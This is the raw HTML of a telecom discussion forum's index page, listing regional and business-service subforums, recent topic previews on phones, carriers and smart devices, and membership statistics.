<a href='https://cleartalking.com/main/forum/ecuador/' id='spForumIndexSubForums233' class='spInRowSubForumlink' title='Browse topics in Ecuador'>Ecuador</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Guyana.png' alt='Guyana'>
<a href='https://cleartalking.com/main/forum/guyana/' id='spForumIndexSubForums234' class='spInRowSubForumlink' title='Browse topics in Guyana'>Guyana</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Paraguay.png' alt='Paraguay'>
<a href='https://cleartalking.com/main/forum/paraguay/' id='spForumIndexSubForums235' class='spInRowSubForumlink' title='Browse topics in Paraguay'>Paraguay</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Peru.png' alt='Peru'>
<a href='https://cleartalking.com/main/forum/peru/' id='spForumIndexSubForums236' class='spInRowSubForumlink' title='Browse topics in Peru'>Peru</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Suriname.png' alt='Suriname'>
<a href='https://cleartalking.com/main/forum/suriname/' id='spForumIndexSubForums237' class='spInRowSubForumlink' title='Browse topics in Suriname'>Suriname</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Uruguay.png' alt='Uruguay'>
<a href='https://cleartalking.com/main/forum/uruguay/' id='spForumIndexSubForums238' class='spInRowSubForumlink' title='Browse topics in Uruguay'>Uruguay</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Venezuela.png' alt='Venezuela'>
<a href='https://cleartalking.com/main/forum/venezuela/' id='spForumIndexSubForums239' class='spInRowSubForumlink' title='Browse topics in Venezuela'>Venezuela</a>
 (1)
</div>
</div>
</div>
</div>
<div class='spGroupViewSection spOdd' id='group6'>
<a class='spButton spRight' id='spGroupHeaderRSSButton6' title='Subscribe to the RSS feed for this forum group' rel='nofollow' href='https://cleartalking.com/main/forum/rss/?group=6'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Feed.png' alt='sp_Feed'  />
Group RSS</a>
<img class='spHeaderIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupIcon.png' alt='sp_GroupIcon'  />
<div id='spGroupHeaderName6' class='spHeaderName spGroupHeaderOpen' data-id='#spGroupOpenClose6' data-collapse='1' style='cursor: pointer;'>Telecom - Business Services</div>
<div style='clear: right; height:1px;'></div>
<span id='spGroupOpenClose6' class='spOpenCloseGroup' data-target='forumlist6' data-tag='spGroupOpenClose6' data-tclass='spIcon spRight' data-open='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupOpen.png' data-close='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' data-toolopen='Open forum listing' data-toolclose='Close forum listing'><img class='spIcon spRight' title='Close forum listing' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' alt='' /></span>
<div style='clear: both; height:1px;'></div>
<div class='spGroupForumContainer' id='forumlist6'>
<div class='spGroupForumSection spOdd' id='forum23'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/audio-video-conference-call-services/' id='spForumIndexName23' class='spRowName' title='Browse topics in Audio / Video Conference Call Services'>Audio / Video Conference Call Services</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription23' class='spRowDescription'>Provide feedback or share your experience with any of the conference call services that you would have used for your business. Businesses use phone conferencing to engage employees at different locations to discuss on day to day activities, or business plans over the phone. The functionalities offered by a conference service provider will be based on the pricing plan that you sign up with. Generally with any conferencing service you can monitor the active participants, callers who are currently talking, muted or left the call. In addition to this, you can also sign up for web conferencing, with which you can share documents and presentations with all the participants joined the conference.</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost23' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
dpode987</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='I like AT&amp;T wireless service located in Houston, Texas. The service in my area is pretty good from my point of view. The best thing I like about their service is the fact that I can upgrade my phone as long as I pay off half the phone and trade my old phone in or pay 70 percent off of my current...' href='https://cleartalking.com/main/forum/audio-video-conference-call-services/1765/#p5869'>US residents, what do you like or dislike with your wireless / cell phone carrier in 2017?</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>8 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount23' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>4</span>
</div>
<div id='spForumIndexPostCount23' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>23</span>
</div>
<div id='spForumIndexStatus23' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spGroupForumSection spEven' id='forum24'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/pbx-phone-service/' id='spForumIndexName24' class='spRowName' title='Browse topics in PBX Phone Service'>PBX Phone Service</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription24' class='spRowDescription'>Here is the forum to share, or get information on any business PBX service around the world.</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost24' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
Costin</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='This attitude of not posting an approximate cost for a certain service is quite strange. Personally, it would render me unconfident about the reliability of that company

Once you have some information from it, please let us know
' href='https://cleartalking.com/main/forum/pbx-phone-service/1425/#p4795'>ShoreTelSky</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>11 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount24' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>5</span>
</div>
<div id='spForumIndexPostCount24' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>6</span>
</div>
<div id='spForumIndexStatus24' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spGroupForumSection spOdd' id='forum25'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/fax-services-and-accessories/' id='spForumIndexName25' class='spRowName' title='Browse topics in Internet Fax Service and Accessories'>Internet Fax Service and Accessories</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription25' class='spRowDescription'>Now businesses and individuals are mostly using online fax services for their faxing need. Post questions, suggestions, feedback about internet fax services, fax machines or accessories used for faxing.</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost25' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
PhillipB</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='There have some other ways of sending fax to others. I started faxing about a year ago. Myself normally use a free website to send and receive fax from other person. Though it&#039;s totally free and don&#039;t need to pay anything for it. I really enjoy send free fax online www.cocofax.com here &gt;&gt;. ...' href='https://cleartalking.com/main/forum/fax-services-and-accessories/1429/#p5985'>FaxZero - Virtual Fax</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>6 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount25' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>7</span>
</div>
<div id='spForumIndexPostCount25' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>16</span>
</div>
<div id='spForumIndexStatus25' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
</div>
</div>
</div>
<div id='spRecentPostList' class='spRecentPostSection'>
<div class='spMessage'>Unread and recently updated topics</div>
<div class='spListSection spListViewSection'>
<div class='spTopicListSection spTextLeft spOdd' id='listtopic1851'>
<a href='https://cleartalking.com/main/forum/smartphone-applications/' id='spListForumName1' class='spListForumRowName' title='Browse topics in Smartphone Applications'>Smartphone Applications</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1851' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_TopicIconSmall.png' alt='sp_TopicIconSmall'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/smartphone-applications/1851/' id='spListTopicName1851' title='Browse the thread Smart Thermostat'>Smart Thermostat</a></div>
<div id='spListLastPost1851' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='Tell more about its benefits!
' href='https://cleartalking.com/main/forum/smartphone-applications/1851/#p6018'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>kaitlyn gaylord</span>
<span class='spListLabel'>&nbsp;1 year ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spEven' id='listtopic1850'>
<a href='https://cleartalking.com/main/forum/china/' id='spListForumName2' class='spListForumRowName' title='Browse topics in China'>China</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1850' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/China.png' alt='China'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/china/1850/' id='spListTopicName1850' title='Browse the thread Smart speakers have completely changed the way I interact with technology at home.'>Smart speakers have completely changed the way I interact with technology at home.</a></div>
<div id='spListLastPost1850' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='Smart speakers have completely changed the way I interact with technology at home. Whether it’s playing my favorite music, setting reminders, or controlling other smart devices, my smart speaker is always up to the task. Voice commands make it incredibly easy to use, and the integration with various...' href='https://cleartalking.com/main/forum/china/1850/#p6016'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>vmama</span>
<span class='spListLabel'>&nbsp;2 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spOdd' id='listtopic1635'>
<a href='https://cleartalking.com/main/forum/smartphone-applications/' id='spListForumName3' class='spListForumRowName' title='Browse topics in Smartphone Applications'>Smartphone Applications</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1635' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_TopicIconSmall.png' alt='sp_TopicIconSmall'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/smartphone-applications/1635/' id='spListTopicName1635' title='Browse the thread smart car'>smart car</a></div>
<div id='spListLastPost1635' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='I just got a smart doorbell, and it’s fantastic. It’s not just about the convenience of seeing who’s at my door from my phone; it’s also about the added security. The motion detection feature alerts me to any movement near my door, and the high-definition video quality is impressive. Plus, it...' href='https://cleartalking.com/main/forum/smartphone-applications/1635/#p6015'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>vmama</span>
<span class='spListLabel'>&nbsp;2 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spEven' id='listtopic1849'>
<a href='https://cleartalking.com/main/forum/contact/' id='spListForumName4' class='spListForumRowName' title='Browse topics in Contact'>Contact</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1849' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_TopicIconSmall.png' alt='sp_TopicIconSmall'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/contact/1849/' id='spListTopicName1849' title='Browse the thread Mobile Giants'>Mobile Giants</a></div>
<div id='spListLastPost1849' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='**Welcome to the Samsung Blog!**

Are you a tech enthusiast looking for the latest news, reviews, and insights on Samsung products? Look no further! This blog is dedicated to all things Samsung, from the latest Galaxy smartphones to innovative home appliances and cutting-edge semiconductors.

**A...' href='https://cleartalking.com/main/forum/contact/1849/#p6014'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>vmama</span>
<span class='spListLabel'>&nbsp;2 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spOdd' id='listtopic594'>
<a href='https://cleartalking.com/main/forum/messenger-chat-programs/' id='spListForumName5' class='spListForumRowName' title='Browse topics in Messenger / Chat Programs'>Messenger / Chat Programs</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon594' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_TopicIconSmall.png' alt='sp_TopicIconSmall'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/messenger-chat-programs/594/' id='spListTopicName594' title='Browse the thread Opinions on Twitter for Business'>Opinions on Twitter for Business</a></div>
<div id='spListLastPost594' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='Opinions on Twitter for business vary, but many businesses find value in using the platform for marketing, customer engagement, and brand promotion. It provides a real-time and direct communication channel with a large audience. However, success depends on the business goals, target audience, and the...' href='https://cleartalking.com/main/forum/messenger-chat-programs/594/#p6013'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>Car Junction Guyana</span>
<span class='spListLabel'>&nbsp;2 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spEven' id='listtopic1848'>
<a href='https://cleartalking.com/main/forum/guyana/' id='spListForumName6' class='spListForumRowName' title='Browse topics in Guyana'>Guyana</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1848' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Guyana.png' alt='Guyana'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/guyana/1848/' id='spListTopicName1848' title='Browse the thread Japanese Vehicles Dealer in Guyana'>Japanese Vehicles Dealer in Guyana</a></div>
<div id='spListLastPost1848' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='With a commitment to providing customers with top-notch service and a diverse selection of vehicles, Car Junction Guyana caters to various preferences and budgets. They offer an array of Japanese vehicles, including sedans, SUVs, trucks, and more, all sourced from renowned Japanese automakers known for...' href='https://cleartalking.com/main/forum/guyana/1848/#p6012'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>Car Junction Guyana</span>
<span class='spListLabel'>&nbsp;2 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spOdd' id='listtopic1733'>
<a href='https://cleartalking.com/main/forum/contact/' id='spListForumName7' class='spListForumRowName' title='Browse topics in Contact'>Contact</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1733' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_TopicIconSmall.png' alt='sp_TopicIconSmall'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/contact/1733/' id='spListTopicName1733' title='Browse the thread jio is best of tele marketer in india'>jio is best of tele marketer in india</a></div>
<div id='spListLastPost1733' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='Yes Jio is the Best Network in India at Present.

' href='https://cleartalking.com/main/forum/contact/1733/#p6010'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>Shahsan</span>
<span class='spListLabel'>&nbsp;3 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spEven' id='listtopic1843'>
<a href='https://cleartalking.com/main/forum/service-providers-1/' id='spListForumName8' class='spListForumRowName' title='Browse topics in Service Providers'>Service Providers</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1843' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_TopicIconSmall.png' alt='sp_TopicIconSmall'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/service-providers-1/1843/' id='spListTopicName1843' title='Browse the thread TutuApp'>TutuApp</a></div>
<div id='spListLastPost1843' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='I am also using this App Store to download apps and games...
' href='https://cleartalking.com/main/forum/service-providers-1/1843/#p6009'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>Ritoom</span>
<span class='spListLabel'>&nbsp;4 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spOdd' id='listtopic1846'>
<a href='https://cleartalking.com/main/forum/international-travel-roaming/' id='spListForumName9' class='spListForumRowName' title='Browse topics in Cell phone International Travel / Roaming'>Cell phone International Travel / Roaming</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1846' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_TopicIconSmall.png' alt='sp_TopicIconSmall'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/international-travel-roaming/1846/' id='spListTopicName1846' title='Browse the thread change network operator without losing my number'>change network operator without losing my number</a></div>
<div id='spListLastPost1846' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='hi,

Am from London. I need to change mobile operators without losing my previous number. Do I need to pay extra money for this?

Thanks in advance
' href='https://cleartalking.com/main/forum/international-travel-roaming/1846/#p6008'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>vectone</span>
<span class='spListLabel'>&nbsp;4 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spTopicListSection spTextLeft spEven' id='listtopic1818'>
<a href='https://cleartalking.com/main/forum/service-providers-1/' id='spListForumName10' class='spListForumRowName' title='Browse topics in Service Providers'>Service Providers</a>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spRight' style='width: 15%; min-height: 20px;'>
</div>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 20px;'>
<img id='spListTopicIcon1818' class='spRowIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_TopicIconSmall.png' alt='sp_TopicIconSmall'>
</div>
<div class='spColumnSection spLeft' style='width: 74%; min-height: 20px;'>
<div class='spListTopicRowName'><a class='spLink' href='https://cleartalking.com/main/forum/service-providers-1/1818/' id='spListTopicName1818' title='Browse the thread Viettel Telecom service in Viet Nam'>Viettel Telecom service in Viet Nam</a></div>
<div id='spListLastPost1818' class='spListPostLink'>
<span class='spListLabel'>Last Post 
<a class='spLink' title='I am using the Telecommunications service from &quot;CarrierBid Communications&quot; for my business. I also read their web blogs and there are some informative article about telecom and data. Also, have where you can find business telecom services in several areas.
' href='https://cleartalking.com/main/forum/service-providers-1/1818/#p6007'>
<img class='spIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
</a></span>
<span class='spListLabel'>Matt Brown</span>
<span class='spListLabel'>&nbsp;4 years ago</span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
</div>
</div></div>
<div class='spFootContainer'>
<div class='spPlainSection'>
<a class='spButton spLeft spAllRSSButton' id='spAllRSSButton' title='Subscribe to the all forums RSS feed' rel='nofollow' href='https://cleartalking.com/main/forum/rss/'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Feed.png' alt='sp_Feed'  />
All RSS</a>
<div class='spRight spGoToTop'><a class='spRight spGoToTop' href='#spForumTop'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowUp.png' alt='Go to top' title='Go to top' />
</a></div>
<div class='spClear'></div>
</div>
<div class='spStatsSection'>
<div class='spForumTimeZone'><span>Forum Timezone: </span>America/New_York</div><div style='clear: both; height:1px;'></div>
<div class='spColumnSection spLeft spOnlineStats' style='width: 40%; '>
<p class='spMostOnline'><span>Most Users Ever Online: </span>1255</p><p class='spCurrentOnline'><span>Currently Online: </span><br />4 <span class='spOnlineUser spType-Guest'>Guest(s)</span></p><p class='spCurrentBrowsing'></p>
<div id='spBirthdays' class='spCustomTag'>
<div class='spBirthdaysHeader'>Members Birthdays</div><div class='spBirthdaysBody'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/images/sp_BirthdayIcon.png' alt='sp_BirthdayIcon'  />
<div class='spBirthdaysToday'>Today <span>None</span></div><div class='spBirthdaysUpcoming'>Upcoming <span>None</span></div></div></div></div>
<div class='spColumnSection spRight spTopPosterStats' style='width: 15%; '>
<p class='spTopPosterStatsTitle'>Top Posters: </p><p class='spPosterStats'>Costin: 1019</p><p class='spPosterStats'>23and14and20: 421</p><p class='spPosterStats'>Raisaa: 401</p><p class='spPosterStats'>Krisstoffer: 398</p><p class='spPosterStats'>Jackson: 277</p><p class='spPosterStats'>Cellnut: 192</p><p class='spPosterStats'>Talla: 166</p><p class='spPosterStats'>thethunderchild: 148</p><p class='spPosterStats'>Paul B: 130</p><p class='spPosterStats'>jangwl: 121</p></div>
<div class='spColumnSection spRight spMembershipStats' style='width: 20%; '>
<p class='spMembershipStatsTitle'>Member Stats: </p><p class='spGuestsStats'>Guest Posters: 0</p><p class='spMemberStats'>Members: 87595</p><p class='spModsStats'>Moderators: 4</p><p class='spAdminsStats'>Admins: 2</p>
</div>
<div class='spColumnSection spRight spForumStats' style='width: 17%; '>
<p class='spForumStatsTitle'>Forum Stats: </p><p class='spGroupsStats'>Groups: 7</p><p class='spForumsStats'>Forums: 224</p><p class='spTopicsStats'>Topics: 1713</p><p class='spPostsStats'>Posts: 5844</p>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spLeft spNewMembers'><p class='spNewMembersTitle'><span class='spNewMembersTitle'>Newest Members: </span></p><span class='spNewMembersList'>Fannie Cleveland</span></div>
<div style='clear: both; height:1px;'></div>
<div class='spLeft spModerators'><p class='spModeratorsTitle'><span class='spModeratorsTitle'>Moderators: </span><span class='spModeratorList'>scott: 3, Compudoctores: 0, ctech: 0, Help Desk: 0</span></p></div>
<div style='clear: both; height:1px;'></div>
<div class='spLeft spAdministrators'><p class='spAdministratorsTitle'><span class='spAdministratorsTitle'>Administrators: </span><span class='spAdministratorsList'>ctsuperadmin: 3, ctsupportadmin: 3</span></p></div>
<div class='spClear'></div>
</div>
<div id='spUserSelectOptions' class='spCenter spLabelSmall'><span class='spSelectTheme'><label class='spLabel'>Theme:</label><select name='overlay' class='spSelect' onchange='spjSetUserOption(this);' ><optgroup label="Select Theme:"><option value="ovdefault">Site Default</option><option value="berries-n-cream">berries-n-cream</option><option value="black-gold">black-gold</option><option value="brown-cream">brown-cream</option><option value="caribbean">caribbean</option><option value="cool-blue">cool-blue</option><option value="desert-haze">desert-haze</option><option value="easter-eggs">easter-eggs</option><option value="fools-gold">fools-gold</option><option value="gin-and-tonic">gin-and-tonic</option><option value="ice">ice</option><option value="in-the-money">in-the-money</option><option value="late-summer">late-summer</option><option value="light-of-the-angels">light-of-the-angels</option><option value="minimalist">minimalist</option><option value="pink-lady">pink-lady</option><option value="shades-of-gray">shades-of-gray</option><option value="silver">silver</option><option selected="selected"  value="sky-blue">sky-blue</option><option value="sky-red">sky-red</option><option value="wintery-blue">wintery-blue</option></optgroup></select></span></div><div style='clear: both; height:1px;'></div>
<div class='spPlainSection spCenter'>
<div id='spPolicyDoc' class='spPolicyDoc'><a rel='nofollow' class='spLink spOpenDialog' title='View site usage policy' data-site='https://cleartalking.com/main/wp-admin/admin-ajax.php?action=policy-doc&amp;popup=reg&amp;_wpnonce=882360b8e6' data-label='View site usage policy' data-width='600' data-height='0' data-align='center'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/policy-doc/resources/images/sp_PolicyDoc.png' alt='sp_PolicyDoc'  />
Usage Policy</a></div>
<div id='spPrivacyDoc' class='spPrivacyDoc'><a rel='nofollow' class='spLink spOpenDialog' title='View site privacy policy' data-site='https://cleartalking.com/main/wp-admin/admin-ajax.php?action=policy-doc&amp;popup=priv&amp;_wpnonce=882360b8e6' data-label='View site privacy policy' data-width='600' data-height='0' data-align='center'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/policy-doc/resources/images/sp_PolicyDoc.png' alt='sp_PolicyDoc'  />
Privacy Policy</a></div>
</div>
<div id="qlContent"><select id='spQuickLinksTopicSelect'>
<option>New/Recently Updated Topics</option>
<optgroup class='spList' label='Contact'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/contact/1849/#p6014'>Mobile Giants</option>
